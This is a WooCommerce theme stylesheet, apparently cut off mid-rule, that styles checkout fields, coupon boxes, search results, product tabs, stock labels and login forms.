
/*.woocommerce-account .box-page-b .button {*/
/*  color: 03abf3 !important;*/
/*  font-size: 16px !important;*/
/*  font-weight: 400 !important;*/
/*  font-style: normal !important;*/
/*  letter-spacing: normal !important;*/
/*  line-height: 20px !important;*/
/*  padding: 14px 16px !important;*/
/*  border-radius: 16px !important;*/
/*  border: 1px solid 03abf3 !important;*/
/*  min-width: 138px; !important;*/
/*  margin: 0 !important;*/
/*  background-color: rgba(0,0,0,0) !important;*/
/*  margin-top: 30px!important*/
/*}*/
.woocommerce-account .box-page-b .button:hover {
  background-color: #03abf3 !important;
  color: #fff !important;
}

[type='checkbox']:checked + span {
}

[type='radio'] + label:before,
[type='radio'] + label:after {
  border-radius: 50%;
}

[type='checkbox'] + span:before,
[type='checkbox'] + span:after,
[type='radio'] + label:before,
[type='radio'] + label:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 1px;
  margin: auto;
  width: 18px;
  height: 18px;
  border: 2px solid #03abf3;
  border-radius: 4px;
}
[type='checkbox'] + span:after,
[type='radio'] + label:after {
  background-color: #03abf3;
  width: 16px;
  height: 16px;
  border: 2px solid #03abf3;
  border-radius: 4px;
  opacity: 0;
  left: 2px;
}
[type='checkbox']:checked + span:before,
[type='checkbox']:checked + span:after,
[type='radio']:checked + label:before,
[type='radio']:checked + label:after {
  opacity: 1;
}
#ship-to-different-address {
  margin-bottom: 12px;
  margin-top: 12px;
}

.woocommerce form .form-row .required {
  color: #fff;
}

.checkout.woocommerce-checkout .form-row {
  width: 25%;
}

.woocommerce-shipping-methods {
  z-index: 1;
  position: relative;
}
.woocommerce-shipping-methods li {
  margin-top: 0px !important;
  margin-bottom: 24px !important;
  display: block;
}

.woocommerce-form__label.checkbox {
  height: 40px;
  border-radius: 8px;
  background-color: #f8f9fb;
  color: #1f3252;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  text-align: left;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: rgba(0, 0, 0, 0);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  border: none;
}

.woocommerce-privacy-policy-text,
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  display: none;
}

.woocommerce-checkout-payment ul li {
  padding-bottom: 12px;
  padding-top: 12px;
}

.checkout_coupon.woocommerce-form-coupon {
  display: block !important;
}

.coupon {
  margin-left: 20px;
  margin-right: 20px;
}
.coupon label {
  display: block;
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
}

.box-coupon {
  z-index: 1;
  position: relative;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
}
/*.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {*/
/*  width: 100%;*/
/*  float: none;*/
/*  padding: 0;*/
/*  margin: 0;*/
/*}*/

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
}

.checkout.woocommerce-checkout .form-row.place-order {
  padding: 0 !important;
  margin: 0 !important;
}
.col-billing-fields {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  margin-bottom: 16px;
  padding: 20px 32px 32px 32px;
  height: 100%;
}

.checkout_coupon p {
  color: #ffffff;
  font-size: 10px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 1.67px;
  line-height: normal;
  text-align: left;
  text-transform: uppercase;
}
.box-coupon .input-text {
  height: 36px;
  border-radius: 12px;
  background-color: #f8f9fb;
  border: none;
  color: #98a1b1;
  font-size: 16px;
  line-height: 20px;
  text-align: left;
  padding: 0 16px;
}
.woocommerce-shipping-methods label,
.payment_methods_ul label {
  display: inline-block !important;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 8px;
  padding-right: 10px;
  background-color: #f8f9fb;
  padding-left: 44px;
  margin: 0 !important;
  color: #1f3252;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}

.payment_box .stripe label {
  padding-left: 15px !important;
}

.payment_box .stripe label input {
  padding-left: 0 !important;
  padding-right: 0 !important;
  text-align: center !important;
}

.payment_box .stripe label[for='name'] input {
  text-align: left !important;
}

.woocommerce-shipping-methods [type='radio'] + label:before {
  left: 14px;
}

#shipping_method input:checked ~ label {
}
.woocommerce-shipping-methods [type='radio'] + label:after {
  left: 18px;
}

.order-total-table a {
  color: #fff !important;
}

[type='radio'] + label:before {
  border-radius: 50% !important;
}
[type='radio'] + label:after {
  width: 10px;
  height: 10px;
  left: 5px;
}

.box-coupon .form-row button.button {
  text-transform: initial;
  letter-spacing: normal !important;
  background-color: rgba(0, 0, 0, 0) !important;
  color: #03abf3 !important;
  margin: 0 !important;
  font-size: 16px !important;
  color: #03abf3;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
  width: auto;
  min-width: auto;
  padding-right: 0 !important;
}
.col-billing-fields.box-coupon .t {
  opacity: 0.9;
  color: #071b3f;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 24px;
  text-align: left;
  padding-top: 8px;
  padding-bottom: 8px;
  display: inline-block;
}
.col-billing-fields.box-coupon {
  height: auto;
  padding: 22px 32px;
}
.col-billing-fields.box-coupon .form-row {
  padding: 0;
  margin: 0;
}
.box-coupon .button {
  height: 40px;
  background-color: #03abf3 !important;
  display: block !important;
  width: 100%;

  color: #ffffff !important;
  font-size: 12px !important;
  font-weight: 900 !important;
  font-style: normal;
  letter-spacing: 2px !important;
  line-height: normal;
  text-align: center;
  text-transform: uppercase;
}

/*.box-orders-delivery .order-total, .box-orders-delivery .cart-discount {*/
/*  color: #ffffff;*/
/*  font-size: 14px !important;*/
/*  font-weight: 500;*/
/*  font-style: normal;*/
/*  letter-spacing: 1.67px;*/
/*  line-height: 1.8;*/
/*  text-align: left;*/
/*  text-transform: uppercase;*/
/*}*/
.box-orders-delivery .order-total > div {
  font-size: 18px;
}

.box-coupon .woocommerce-message {
  padding: 10px;
}

.order-total {
  display: flex;
  justify-content: space-between;
}

.order-total-table {
  font-size: 12px;
  border-collapse: collapse !important;
}

.box-btn {
  margin-bottom: 100px;
  margin-top: 80px;
}
.woocommerce_deposits_parent_order_summary {
  margin: auto;
}
.woocommerce_deposits_parent_order_summary .order_item {
  margin-bottom: 15px;
}
#place_order {
  /*display: none;*/
}
div#order_review #place_order {
  height: 0 !important;
  opacity: 0 !important;
  visibility: hidden !important;
  margin: 0 !important;
  padding: 0 !important;
}
.woocommerce-customer-details {
  display: none;
}

.woocommerce-order-received .woocommerce-order-details {
  display: none !important;
}

/*.checkout .woocommerce-NoticeGroup {*/
/*  display: none;*/
/*}*/

.woocommerce-order {
  margin-bottom: 100px;
  text-align: center;
}
.woocommerce ul.order_details {
  display: inline-block;
  margin-top: 3em;
}
.box-search img {
  cursor: pointer;
}

.box-seach {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 100;
  display: block;
  width: 360px;
  visibility: hidden;
  opacity: 0;
  left: unset;
  right: 200px;
}
.box-search img.active ~ .box-seach {
  visibility: visible;
  opacity: 1;
  right: 0px;
}
.wishlist_products_counter_text {
  display: flex;
  align-items: center;
  justify-content: center;
}
.aws-container .aws-search-field {
  border-radius: 16px !important;
  padding: 0 18px;
  border-radius: 12px;
  border: 1px solid #e1e4e8;
  background-color: #f8f9fb;
  height: 36px;
  color: #1f3252;
  font-family: 'Futura PT Book';
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
}

.aws-container .aws-search-form .aws-search-clear {
  height: 36px;
}
/*.aws-search-result ul li:last-child {
  display: flex;
  align-items: center;
}*/
.aws_result_link {
  display: flex;
}
.aws_result_image {
  width: 112px;
  height: 100px !important;
  background: #fff;
}
.aws_result_content {
  padding: 16px 16px 16px 24px;
  height: 100px;
}
.aws_result_image {
  padding: 6px !important;
}
.aws-search-result ul li {
  border: none;
}

.aws-search-result .aws_result_image {
  overflow: hidden;
}

.aws-search-result .aws_result_image img {
  width: 100%;
  max-height: 100% !important;
}
.aws_result_sale {
  right: auto;
  left: 0;
}
.aws-search-result .aws_onsale {
  background: #c70f49 none repeat scroll 0 0;
  color: #fff;
  display: block;
  float: right;
  height: 20px;
  padding-top: 2px;
  position: relative;
  right: -7px;
  text-align: center;
  top: 5px;
  transform: rotate(-45deg);
  width: 77px;
}
.aws_result_stock {
  position: absolute;
  top: 16px;
  right: 0;
  z-index: 1;
  color: #ffffff !important;
  font-size: 8px;
  font-style: normal;
  letter-spacing: 0.89px;
  line-height: normal;
  text-transform: uppercase;
  padding: 5px 7px;
}
/*.aws-search-result ul li:last-child a {
  display: flex;
  align-items: center;
  justify-content: center;
  background: 03abf3;
  width: 100%;
  color: #fff;
  margin-top: 7px !important;
  font-size: 14px;
}
.aws-search-result ul li:last-child a:hover {
  color: #000;
}*/
.aws_result_stock.out {
  background-color: #595959 !important;
}
.aws_result_stock.in {
  background-color: #03abf3 !important;
}
.aws_result_item.aws_search_more {
  display: block;
}
.aws-search-result {
  border-radius: 16px !important;
  background-color: #ffffff;
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
}
.aws_result_title {
  max-width: 500px;
  height: auto;
  font-style: normal;
  font-weight: 400;
  color: #1f3252;
  font-size: 16px;
}
.aws_result_excerpt {
  display: none !important;
}
.aws-search-result .aws_result_title {
  color: #1f3252;
}
.aws-search-result .aws_result_item {
  padding: 8px 12px;
  border-radius: 12px;
  background-color: #fff;
}
.aws-search-result .aws_result_item:hover,
.aws-search-result .aws_result_item.hovered {
  background-color: #dff5ff;
}
.aws-search-result .aws_result_item:hover .aws_result_title,
.aws-search-result .aws_result_item.hovered .aws_result_title {
  color: #03abf3;
}
.aws_result_price {
  font-size: 18px;
  margin-top: 5px;
}
.aws-search-result .aws_result_link {
  padding: 0 0 4px 0 !important;
}
.aws-search-result ul {
  padding: 18px 18px 14px !important;
}

.aws-container .aws-search-form .aws-search-clear span {
  color: #1f3252;
  font-weight: 400;
  font-size: 32px;
}
.aws-search-result {
  margin-top: 8px;
}
.aws_result_item.aws_no_result {
  font-size: 12px;
  font-style: normal;
  letter-spacing: 1.33px;
  line-height: 18px;
  text-align: left;
  height: 58px;
  padding: 18px;
}
.aws-search-result {
  border: none;
}
/*
.dgwt-wcas-search-wrapp {
  max-width: 888px;
}

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  border: none;
}

.dgwt-wcas-sf-wrapp > svg {
  display: none;
}
.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  padding: 0 18px;
}

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 3.27px;
  line-height: 18px;
}
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  height: 52px;
}
.dgwt-wcas-preloader.dgwt-wcas-close svg {
  height: 16px;
  width: 16px;
}
.dgwt-wcas-preloader.dgwt-wcas-close svg path {
  fill: 03abf3;
}

.dgwt-wcas-suggestions-wrapp {
  border:none;
}

.dgwt-wcas-suggestions-wrapp {
  background-color: #2b2b2b;
  min-height: 90px;
  color: #ffffff;
  font-size: 12px;
  font-style: normal;
  letter-spacing: 1.33px;
  line-height: 18px;
  padding: 18px;
}

.dgwt-wcas-suggestion {
  padding: 0;
}
.dgwt-wcas-suggestions-wrapp {
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
}

.dgwt-wcas-si {
  position: relative;
  width: 112px;
  height: 100px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #fff;
}

.dgwt-wcas-suggestion.dgwt-wcas-suggestion-product {
  background-color: #212121 !important;
  min-height: 100px !important;
}
.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product {
  margin-bottom: 4px;
  padding-top: 0;
  padding-bottom: 0;
}
.dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp {
  min-height: 100px;
  padding: 16px 16px 16px 24px;
}

.dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-content-wrapp .dgwt-wcas-st {
  color: #ffffff;
  font-size: 12px;
  font-style: normal;
  letter-spacing: 1.33px;
  line-height: 18px;
  text-align: left;
  max-width: 500px;
}
.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-price {
  max-height: 100% !important;
}
.dgwt-wcas-sp {
  color: #ffffff;
  font-size: 14px;
  font-style: normal;
  letter-spacing: 1.56px;
  line-height: 24px;
  text-align: right;
}
.dgwt-wcas-sp ins {
  text-decoration: none;
}

.dgwt-wcas-search-input::placeholder {
  font-style: normal !important;
}*/

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
}

.woocommerce-product-gallery .brend-img {
  max-height: 20px;
  margin-top: 24px !important;
  margin-left: 24px !important;
}

.summary.entry-summary h1 + .price bdi {
  color: #ffffff;
  font-size: 18px;
  font-style: normal;
  letter-spacing: 2px;
  line-height: 24.1px;
  font-weight: 400;
}

/*.summary.entry-summary .single_add_to_cart_button {*/
/*  display: block !important;*/
/*  width: 100%;*/
/*  color: #ffffff;*/
/*  font-size: 12px;*/
/*  font-weight: 500;*/
/*  font-style: normal;*/
/*  letter-spacing: 2px;*/
/*  line-height: normal;*/
/*  text-align: center;*/
/*  text-transform: uppercase;*/
/*  background-color: 03abf3 !important;*/
/*  padding: 16px;*/
/*  margin-top: 40px;*/
/*}*/

/************** cart end  **************/
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
}
.woocommerce-tabs.wc-tabs-wrapper {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  overflow: hidden;
  padding: 24px 32px;
}
.tabs.wc-tabs {
  justify-content: space-between;
  align-items: stretch;
  flex-direction: row;
  display: flex;
}

.tabs.wc-tabs li {
  border: none;
  background: rgba(0, 0, 0, 0);
  width: 100%;
  text-align: center;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  display: inline-flex;
  overflow: hidden;
  border-radius: 16px;
  background-color: #f8f9fb;
  padding: 8px !important;
  margin: auto;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: inline-block;
  border: none;
  background-color: rgba(0, 0, 0, 0);
  text-align: center;
  margin: 0;
  position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: -1px;
  margin: auto;
  width: 1px;
  height: 20px;
  background-color: #98a1b1;
  display: block;
  box-shadow: none;
  left: auto;
  border: none;
}
.additional_information {
  width: 100%;
}
.additional_information table,
.additional_information tbody,
.additional_information tr {
  display: block;
}

.woocommerce table.shop_attributes,
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th,
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
  border: none;
}
.additional_information {
  padding-top: 40px;
  padding-bottom: 45px;
}
.additional_information table {
  margin: 0 !important;
}
.woocommerce table.shop_attributes {
  margin-left: -12px;
  margin-right: -12px;
}
.woocommerce table.shop_attributes th {
  width: auto !important;
  letter-spacing: normal;
  padding: 0;
  color: #1f3252;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.woocommerce table.shop_attributes td p {
  color: #03abf3;
  padding: 0 !important;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
  display: none !important;
}
.woocommerce-tabs.wc-tabs-wrapper {
  text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  display: none;
}
.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
  padding-top: 44px !important;
  text-align: left;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  min-width: 180px;
  background-color: rgba(0, 0, 0, 0);
  color: #1f3252;
  font-size: 16px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: center;
  border-radius: 8px;
  box-shadow: 0 3px 4px rgba(10, 31, 68, 0), 0 0 1px rgba(10, 31, 68, 0);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  box-shadow: 0 3px 4px rgba(10, 31, 68, 0.1), 0 0 1px rgba(10, 31, 68, 0.08);
  background-color: #ffffff;
  color: #03abf3;
}
.box-desc {
  color: #595959;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 1px;
  line-height: 1.8;
}

.col-left .editor {
  max-width: 400px;
}

.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th {
  background-color: rgba(0, 0, 0, 0);
}
.additional_information tr {
  border-radius: 16px;
  overflow: hidden;
  display: flex;
  align-items: center;
  padding: 16px;
  margin-left: 16px;
  margin-right: 16px;
  background-color: #f8f9fb;
}
.bapf_sfilter ul li {
  color: #212529;
}
.woocommerce-product-attributes-item__value {
  text-align: right;
  font-style: normal !important;
  color: #03abf3;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
  text-transform: uppercase;
}
.box-desc .editor strong {
  color: #1f3252;
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 24px;
  margin-bottom: 16px;
  display: inline-block;
}
.box-desc .editor p {
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
}
.box-desc h2,
.box-desc h3,
.box-desc h4,
.box-desc h5,
.box-desc h6 {
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.2px;
  margin-bottom: 14px;
  color: #071b3f;
}
.box-desc h2 {
  font-size: 18px;
  line-height: 32px;
}
.summary.entry-summary .box-stock {
  display: inline-block;
}

html body .product-name .box-stock,
body .product-name .backorder_notification {
  border-radius: 8px;
  font-size: 12px !important;
  text-transform: capitalize;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  text-align: center;
  padding: 4px 22px;
}

.wrap-stock {
  position: absolute;
  top: 24px;
  right: 24px;
  display: flex;
  align-items: center;
}
.wrap-stock .tinv-wraper {
  margin-right: 20px;
}
.outofstock.box-stock {
  background-color: #595959;
}

.single-product .summary .outofstock.box-stock {
  margin: 0 !important;
  border-radius: 0px;
  color: #ffffff;
  font-size: 12px;
  font-style: normal;
  letter-spacing: 0.89px;
  line-height: 1;
  left: auto !important;
  padding: 6px 20px;
  min-height: 0;
  font-weight: 400;
  border-radius: 8px;
}

.instock.box-stock {
  background-color: #dff5ff;
  color: #03abf3;
  padding: 4px 18px;
  border-radius: 8px;
}
.box-stock {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  text-align: center;
}
#comments {
  max-width: 760px;
  margin: auto;
}

.onbackorder.box-stock {
  color: #cf8c0a;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  text-align: center;
  padding: 4px 19px;
  border-radius: 8px;
  background-color: #f9f3ea;
}

.summary.entry-summary
  form.cart
  .webtomizer_wcdp_single_deposit_form.basic-wc-deposits-options-form {
  height: auto !important;
}

/*.box-status-text:before {*/
/*  content: '';*/
/*  height: 1px;*/
/*  background-color: #212121;*/
/*  left: 7.5px;*/
/*  right: 7.5px;*/
/*  position: absolute;*/
/*  top: 0;*/
/*}*/

.box-stock-text {
  font-size: 10px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.83px;
  line-height: normal;
  text-align: left;
  text-decoration: underline;
  text-transform: uppercase;
}
.outofstock.box-stock-text {
  color: red;
}
.instock.box-stock-text {
  color: #03abf3;
}
.onbackorder.box-stock-text {
  color: #03abf3;
}
.box-ships {
  margin-bottom: 20px;
  margin-top: 4px;
}
.comment-text .star-rating {
  float: left !important;
  margin-left: 20px !important;
  margin-top: 0 !important;
}

.comment-text .meta .woocommerce-review__author {
  display: none;
}

.box-onbackorder {
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
  overflow: hidden;
  padding: 24px 32px;
  margin-bottom: 32px;
  padding: 22px 32px 32px;
}

.box-onbackorder .box-title {
  opacity: 0.9;
  color: #071b3f;
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 24px;
  text-align: left;
  padding-bottom: 22px;
  margin-bottom: 24px;
  position: relative;
}

.box-onbackorder .box-title:before {
  content: '';
  display: block;
  background-color: #ebedf1;
  height: 1px;
  width: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  z-index: 1;
}

.box-onbackorder .box-delivery {
  color: #838b99;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
}
.box-onbackorder .box-delivery strong {
  color: #1f3252;
  font-weight: 400;
}

.box-onbackorder .box-delivery img {
  margin-right: 19px;
}

.box-ships-status .col-left strong {
  color: #1f3252;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  font-family: 'Futura PT Demi';
}
.box-max_stock {
  color: #838b99;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
}
.box-max_stock strong {
  color: #1f3252;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
  font-size: 12px;
}

.summary.entry-summary p.stock {
  display: none !important;
}

.woocommerce-form.woocommerce-form-login.login {
  padding: 24px;
  margin-bottom: 40px;
}
.woocommerce-form.woocommerce-form-login.login > p:first-child {
  color: #6e6e6e;
  font-size: 12px;
  font-weight: 500;
  display: block;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  line-height: 1;
  margin-bottom: 45px;
}
.woocommerce-form-login-toggle
  + .woocommerce-form.woocommerce-form-login.login
  > p:first-child:before {
  content: '';
  border-left: 1px solid #595959;
  height: 18px;
  margin-right: 10px;
}

.woocommerce-form.woocommerce-form-login.login .form-row.form-row-first,
.woocommerce-form.woocommerce-form-login.login .form-row.form-row-last {
  width: 49%;
  overflow: visible;
}

.woocommerce-form.woocommerce-form-login.login input.input-text {
  margin-bottom: 25px;
  color: #ffffff;
  font-family: 'Roboto';
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 2px;
  border: 1px solid #5b5756;
  background-color: #2b2b2b;
  color: white;
  padding: 8px;
}
.woocommerce-form.woocommerce-form-login.login {
  position: relative;
}
.woocommerce-form.woocommerce-form label {
  color: #1f3252;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 18px;
  margin-bottom: 8px;
  padding-left: 16px;
  text-transform: initial;
  font-family: 'Futura PT Demi';
}
.woocommerce-form-login-toggle + .woocommerce-form.woocommerce-form-login.login .lost_password {
  position: absolute;
  right: 25px;
  bottom: 71px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  background-color: #212121 !important;
  color: white !important;
  font-family: 'Roboto';
  font-size: 12px;
  font-weight: 500 !important;
  letter-spacing: 2px;
  text-transform: uppercase;
  width: 100%;
  padding: 14.5px !important;
}

.shop-woo .woocommerce-product-gallery__wrapper img {
  width: 100% !important;
  height: auto !important;
  align-self: center !important;
}

/*.shop-woo .woocommerce-product-gallery__wrapper {*/
/*  position: relative;*/
/*  background: #fff;*/
/*  max-width: 460px;*/
/*}*/

.shop-woo .woocommerce-product-gallery__wrapper [data-thumb] {
  display: block;
  position: relative;
}
.woocommerce div.product .woocommerce-product-rating {
  margin: 0;
}
/*.shop-woo .woocommerce-product-gallery__wrapper [data-thumb]:before {*/
/*  position: relative;*/
/*  padding-top: 86%;*/
/*  content: '';*/
/*  display: block;*/
/*}*/
/*.shop-woo .woocommerce-product-gallery__wrapper [data-thumb] a  {*/
/*  position: absolute;*/
/*  top: 0;*/
/*  bottom: 0;*/
/*  left: 0;*/
/*  right: 0;*/
/*  margin: auto;*/
/*  display: flex;*/
/*  padding: 22px;*/
/*}*/
.shop-woo .site-main .onsale {
  background-color: #c70f49;
  margin: 0 !important;
  border-radius: 0px;
  color: #ffffff;
  font-size: 8px;
  font-style: normal;
  letter-spacing: 0.89px;
  line-height: 1;
  /*text-transform: uppercase;*/
  padding: 5px 6px;
  min-height: 0;
  font-weight: 400;
  position: relative !important;
  top: 0;
  left: 0;
}

.woocommerce-product-gallery__wrapper .owl-nav {
  position: absolute;
  left: 35px;
  bottom: 35px;
  z-index: 10;
}

.disabled {
  opacity: 0 !important;
}
.woocommerce-product-gallery__wrapper .owl-nav .owl-prev {
  margin-bottom: 70px;
}
.woocommerce-product-gallery__wrapper .owl-nav .owl-prev,
.woocommerce-product-gallery__wrapper .owl-nav .owl-next {
  content: '';
  width: 16px;
  height: 16px;
  display: block;
  transform: rotate(0deg);
  background-image: url(img/owl-prosuct.png) !important;
  opacity: 1;
}
.woocommerce-product-gallery__wrapper .owl-nav .owl-prev {
}
.box-product-header .owl-nav button span {
  display: none;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  padding: 20px;
  position: relative;
  display: flex;
  align-items: center;
  height: 100%;
}
.box-product-header .brend-img {
  position: absolute;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:before {
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  z-index: 1;
  background-color: #ebedf1;
  display: block;
  content: '';
  width: 1px;
}

.woocommerce div.product div.images img {
  max-height: 300px;
  width: auto !important;
  margin: auto;
}
.woocommerce-product-gallery__wrapper .owl-nav .owl-next {
  transform: rotate(180deg);
}

/*.cwginstock-subscribe-form .panel-primary>.panel-heading,*/
/*.cwginstock-subscribe-form .panel-body {*/
/*  background-color: #2b2b2b !important;*/
/*  border: none !important;*/
/*}*/

.cwginstock-subscribe-form .panel-body {
  padding: 0 !important;
}

.cwginstock-subscribe-form .panel-primary {
  border: none !important;
  border-radius: 0 !important;
  padding: 24px !important;
}
.cwginstock-panel-heading h4 {
  text-align: left !important;
  margin: 0;
  color: #6e6e6e !important;
  font-size: 12px;
  font-weight: 500;
  display: block;
  letter-spacing: 2px;
  text-transform: uppercase;
  line-height: 1;
  margin-bottom: 45px;
}
.cwginstock-subscribe-form .panel-heading {
  padding: 0 !important;
}
.cwginstock-subscribe-form .panel {
  background-color: #fff !important;
}

.panel-body.cwginstock-panel-body .col-md-12 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.panel-heading.cwginstock-panel-heading h4:before {
  content: '';
  border-left: 1px solid #595959;
  height: 18px;
  margin-right: 10px;
}

.cwginstock-subscribe-form .cwgstock_button {
  border: none;
  width: 100%;
  padding-top: 5px;
  background: skyblue;
  color: white;
  background-color: #03abf3;
  height: 48px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal;
  text-align: center;
  text-transform: uppercase;
}
.cwginstock-subscribe-form .panel-primary > .panel-heading {
  background-color: #fff !important;
}
.cwgstock_email {
  width: 100%;
  height: 36px;
  border-radius: 12px;
  background-color: #f8f9fb;
  border: none;
  padding: 0 16px;
  color: #98a1b1;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}

.coutn-step {
  position: absolute;
  bottom: 80px;
  width: 36px;
  left: 26px;
  right: auto;
  margin: auto;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
  text-align: center;
  z-index: 1;
  color: #838b99;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
}

.owl-product .owl-stage {
  display: flex !important;
  align-items: stretch !important;
}
.owl-product .owl-item .product {
  height: 100%;
}

.summary.entry-summary .screen-reader-text {
  width: 100%;
  height: auto !important;
  display: block;
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 1px;
  line-height: normal;
  text-align: left;
  text-transform: uppercase;
  position: relative !important;
  text-align: center !important;
  margin-bottom: 15px;
}
main.site-main .woocommerce-breadcrumb {
  margin-bottom: 24px !important;
}
.woocommerce .woocommerce-breadcrumb a {
  font-weight: 400;
}
.woocommerce .woocommerce-breadcrumb {
  color: #595959;
  font-size: 8px;
  font-style: normal;
  letter-spacing: 0.8px;
  line-height: normal;
  text-align: left;
  text-transform: uppercase;
  font-weight: 700;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
}

.summary.entry-summary ins {
  text-decoration: none;
  margin-left: 10px;
}

.summary.entry-summary .product_title {
  font-weight: 400;
}

.box-status-text {
  font-weight: 700;
}

body main ul.products li.product .onsale {
  position: absolute !important;
}

.woocommerce-info {
  border-top-color: #03abf3 !important;
}

#wc-deposits-options-form {
  background-color: #2b2b2b;
  padding: 20px;
  color: #fff;
}
#wc-deposits-options-form .separator {
  display: none;
}
#wc-deposits-options-form .deposit-option {
  margin-bottom: 20px;
  font-size: 16px;
  display: block !important;
}

.deposit-option #deposit-amount {
  color: #ffffff;
  font-size: 18px;
  font-style: normal;
  letter-spacing: 2px;
